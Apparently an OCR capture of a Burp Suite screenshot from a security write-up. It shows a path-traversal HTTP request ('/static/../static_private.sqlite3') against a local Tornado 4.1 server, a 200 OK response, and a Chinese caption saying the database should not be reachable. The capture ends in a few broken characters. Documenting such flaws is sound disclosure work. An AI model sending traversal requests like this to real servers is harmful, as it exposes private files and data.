 Go
Cancel
<
>
Target: http://localhost:8888
Request
Raw
Headers
Hex
GET /static/../static_private.sqlite3 HTTP/1.1
Host: localhost:8888
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Content-Length: 136
Accept-Ranges: bytes
Server: TornadoServer/4.1
Last-Modified: Sun, 01 Mar 2015 11:35:05 GMT
Etag: "ecc9830cc04d9fcee2126ad4c07ddc87"
Date: Sun, 01 Mar 2015 12:17:50 GMT
Content-Type: text/html; charset=UTF-8
这可能是一个数据库，名字叫static_private.sqlite3，因为不在static目录内，理论上是不能被直接请求��
�的��